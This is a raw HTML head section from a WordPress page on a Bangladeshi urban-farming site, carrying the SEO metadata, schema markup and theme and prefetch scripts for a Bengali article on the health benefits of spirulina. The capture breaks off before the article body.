

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/health-tips/11-benefits-of-spirulina/
body_size: 48829
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের �">
<meta property="og:url" content="https://greeniculture.com/health-tips/11-benefits-of-spirulina/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta property="article:published_time" content="2019-11-03T22:25:15+06:00">
<meta property="article:modified_time" content="2025-08-09T04:01:23+06:00">
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi">
<meta property="article:section" content="স্বাস্থ্য পরামর্শ">
<meta property="article:tag" content="ব্রাসেল স্প্রাউটের উপকারিতা">
<meta property="article:tag" content="স্পিরুলিনা কি">
<meta property="article:tag" content="স্পিরুলিনা কোথায় পাব">
<meta property="article:tag" content="স্পিরুলিনা শৈবাল">
<meta property="article:tag" content="স্পিরুলিনার চাষ">
<meta property="article:tag" content="স্পিরুলিনার স্বাদ">
<meta property="article:tag" content="স্পিরুলিনার স্বাস্থ্য উপকারিতা">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা">
<meta name="twitter:description" content="বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের শৈবাল রয়েছে। তবে তিনটি এখন পর্যন্ত সর্বাধিক">
<meta name="twitter:url" content="https://greeniculture.com/health-tips/11-benefits-of-spirulina/">
<meta name="twitter:site" content="011_imran">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="360a07c514c81ddd21f1336f-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="360a07c514c81ddd21f1336f-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="360a07c514c81ddd21f1336f-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা | Greeniculture</title>
<meta name="description" content="বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের শৈবাল রয়েছে। তবে তিনটি এখন পর্যন্ত সর্বাধিক জনপ্রিয়"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা | Greeniculture" />
<meta property="og:description" content="বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের শৈবাল রয়েছে। তবে তিনটি এখন পর্যন্ত সর্বাধিক জনপ্রিয়" />
<meta property="og:url" content="https://greeniculture.com/health-tips/11-benefits-of-spirulina/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="article:author" content="https://www.facebook.com/AhmedImranHalimi" />
<meta property="article:tag" content="ব্রাসেল স্প্রাউটের উপকারিতা" />
<meta property="article:tag" content="স্পিরুলিনা কি" />
<meta property="article:tag" content="স্পিরুলিনা কোথায় পাব" />
<meta property="article:tag" content="স্পিরুলিনা শৈবাল" />
<meta property="article:tag" content="স্পিরুলিনার চাষ" />
<meta property="article:tag" content="স্পিরুলিনার স্বাদ" />
<meta property="article:tag" content="স্পিরুলিনার স্বাস্থ্য উপকারিতা" />
<meta property="article:section" content="স্বাস্থ্য পরামর্শ" />
<meta property="og:updated_time" content="2025-08-09T04:01:23+06:00" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Spirulina" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-11-03T22:25:15+06:00" />
<meta property="article:modified_time" content="2025-08-09T04:01:23+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা | Greeniculture" />
<meta name="twitter:description" content="বিশেষজ্ঞদের মতে স্পিরুলিনা খুবই উপকারি একটি খাদ্য। আমাদের পৃথিবীতে হাজার হাজার বিভিন্ন ধরণের শৈবাল রয়েছে। তবে তিনটি এখন পর্যন্ত সর্বাধিক জনপ্রিয়" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:creator" content="@011_imran" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ahmed Imran Halimi" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":["GardenStore","Organization"],"@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png","url":"https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png","width":"600","height":"338","caption":"Spirulina","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://greeniculture.com/health-tips/11-benefits-of-spirulina/#webpage","url":"https://greeniculture.com/health-tips/11-benefits-of-spirulina/","name":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be | Greeniculture","datePublished":"2019-11-03T22:25:15+06:00","dateModified":"2025-08-09T04:01:23+06:00","isPartOf":{"@id":"https://greeniculture.com/#website"},"primaryImageOfPage":{"@id":"https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi","description":"Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform. In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.","url":"https://greeniculture.com/author/ahmed-imran-halimi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac1a5ffb17bea80141771137ce60f30?s=96&amp;d=mm&amp;r=g","caption":"Ahmed Imran Halimi","inLanguage":"en-US"},"sameAs":["https://www.greeniculture.com","https://www.facebook.com/AhmedImranHalimi","https://twitter.com/011_imran"],"worksFor":{"@id":"https://greeniculture.com/#organization"}},{"@type":"BlogPosting","headline":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be | Greeniculture","keywords":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be","datePublished":"2019-11-03T22:25:15+06:00","dateModified":"2025-08-09T04:01:23+06:00","author":{"@id":"https://greeniculture.com/author/ahmed-imran-halimi/","name":"Ahmed Imran Halimi"},"publisher":{"@id":"https://greeniculture.com/#organization"},"description":"\u09ac\u09bf\u09b6\u09c7\u09b7\u099c\u09cd\u099e\u09a6\u09c7\u09b0 \u09ae\u09a4\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0996\u09c1\u09ac\u0987 \u0989\u09aa\u0995\u09be\u09b0\u09bf \u098f\u0995\u099f\u09bf \u0996\u09be\u09a6\u09cd\u09af\u0964 \u0986\u09ae\u09be\u09a6\u09c7\u09b0 \u09aa\u09c3\u09a5\u09bf\u09ac\u09c0\u09a4\u09c7 \u09b9\u09be\u099c\u09be\u09b0 \u09b9\u09be\u099c\u09be\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09b6\u09c8\u09ac\u09be\u09b2 \u09b0\u09af\u09bc\u09c7\u099b\u09c7\u0964 \u09a4\u09ac\u09c7 \u09a4\u09bf\u09a8\u099f\u09bf \u098f\u0996\u09a8 \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4 \u09b8\u09b0\u09cd\u09ac\u09be\u09a7\u09bf\u0995 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc","name":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be | Greeniculture","@id":"https://greeniculture.com/health-tips/11-benefits-of-spirulina/#richSnippet","isPartOf":{"@id":"https://greeniculture.com/health-tips/11-benefits-of-spirulina/#webpage"},"image":{"@id":"https://greeniculture.com/wp-content/uploads/2019/11/spirulina.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://greeniculture.com/health-tips/11-benefits-of-spirulina/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; স্পিরুলিনার ১১ টি স্বাস্থ্য উপকারিতা Comments Feed" href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/feed/" />
<script type="360a07c514c81ddd21f1336f-text/javascript">
/* <![CDATA[ */
